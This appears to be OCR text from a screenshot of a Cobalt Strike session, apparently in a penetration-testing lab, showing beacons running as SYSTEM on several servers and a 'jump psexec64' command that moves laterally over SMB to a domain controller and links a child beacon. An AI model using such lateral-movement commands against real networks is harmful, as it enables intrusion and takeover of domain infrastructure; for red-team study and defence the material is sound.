 external internal listener user computer
192.168.59.128 192.168.22.128 cs SYSTEM * 12SERVER-WEB1
192.168.22.132 10.10.10.135 cs SYSTEM * 16SERVER-DC1
192.168.22.128 192.168.22.132 cs SYSTEM * 12SERVER-WEB2
Event Log X Targets X Beacon 192.168.22.132@6724 X
1b fil 07/16/2016 21:18:08 BOOTNXT
1gb fil 10/20/2021 21:03:06 pagefile.sys
beacon> jump psexec64 10.10.10.135 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_ad) on 1
[+] host called home, sent: 291212 bytes
[+] received output:
Started service 2862868 on 10.10.10.135
[+] established link to child beacon: 10.10.10.135